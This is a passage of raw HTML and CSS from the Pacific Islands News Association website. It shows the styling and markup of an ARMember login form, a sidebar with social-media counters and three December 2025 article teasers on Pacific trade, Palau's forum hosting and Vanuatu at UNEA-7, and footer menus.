						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:hover{
							background-color: #25c0f0 !important;border: 2px solid #25c0f0 !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:focus{
							background-color: #25c0f0 !important;border: 2px solid #25c0f0 !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff !important;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #23b7e5;
							background-color: #23b7e5;
							color: #ffffff;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #25c0f0 !important;
							border-color: #25c0f0 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #23b7e5;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #23b7e5 !important;
							background: url(https://pina.com.fj/wp-content/plugins/armember-membership/images/bootstrap_datepicker_bright_cyan.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #23b7e5;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #23b7e5;}
						.arm_date_field_102 .arm_cal_header{background-color: #23b7e5 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #23b7e5 !important;
							border-bottom: 1px solid #23b7e5;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://pina.com.fj/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #23b7e5;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #23b7e5;
							border-color: #23b7e5;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #23b7e5;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#23b7e5; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-df__heading armaligncenter"><span class="arm-df__heading-text">Please Login</span></div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_82" data-field_id="82" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_82"><input name="user_login" type="text" id="arm-df__form-control_82_102_jCn89ueZgt" value="" class="arm-df__form-control arm-df__form-control_82 arm_material_input arm_cl_user_login_102_jCn89ueZgt"    required data-validation-required-message="Username can not be left blank."    aria-label="Username" ><label class="arm-df__label-text " for="arm-df__form-control_82_102_jCn89ueZgt"> * Username</label></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_83" data-field_id="83" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_83"><input name="user_pass" type="password" id="arm-df__form-control_83_102_jCn89ueZgt" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_83 arm_material_input arm_cl_user_pass_102_jCn89ueZgt --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." aria-label="Password" ><label class="arm-df__label-text " for="arm-df__form-control_83_102_jCn89ueZgt"> * Password</label><button type="button" class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material "><i class="armfa armfa-eye"></i></button></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_84" data-field_id="84" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_84"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_84 arm_material_input arm_cl_rememberme_102_jCn89ueZgt"    type="checkbox" id="arm-df__form-control_84_102_jCn89ueZgt"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_84_102_jCn89ueZgt">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_85" data-field_id="85"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_85"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_85 arm_material_input arm_cl_submit_Rybyq_ arm-df__form-control_85"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>LOGIN</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="please-login"/><input type="hidden" name="redirect_to" value="https://pina.com.fj/edit_profile/"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://pina.com.fj"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768485984" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="arm_nonce_keyboard_press" class="arm_nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="2749869463" /><div class="arm-df__form-group arm-df__form-group_forgot_link arm_forgot_password_below_link arm_forgotpassword_link"><a href="javascript:void(0)" class="arm_login_popup_form_links arm_form_popup_ahref" data-form_id="arm_login_form_fp_link_102_103_102_jCn89ueZgt" data-toggle="armmodal" data-modal_bg="#000000" data-overlay="0.6">Lost Your Password</a></div><div class="arm_login_links_wrapper arm_login_options arm_socialicons_bottom"><span class="arm_registration_link arm_reg_login_links"><center>Dont have account? <a href="https://pina.com.fj/register/" class="" >SIGNUP</a></center></span><div class="armclear"></div></div><div class="armclear"></div></div></form><div class="armclear">&nbsp;</div><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_agiC8h0qJa" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_agiC8h0qJa arm_login_form_other_links arm_login_form_fp_link_102_103_102_jCn89ueZgt arm_form_popup_ahref" data-form_id="103_agiC8h0qJa" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6"> </a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            -->
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_10","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_21";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "11269";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "3757";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_10 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:32:17+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    U.S Rep Ed Case has proposed a presidential initiative to negotiate free trade agreements with Pacific Island countries and extend duty-free treatment to certain...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:29:38+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Taiwan is helping Palau prepare to host next year&#039;s Pacific Islands Forum, Foreign Minister Lin Chia-lung said on Saturday.

Lin, who was on a trip...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:27:16+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Op Ed by Lagi Toribau, Technical Advisor &amp; Lead Negotiator for Vanuatu on Deep-Sea Ecosystems

When I arrived in Nairobi for UNEA-7, I carried with...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
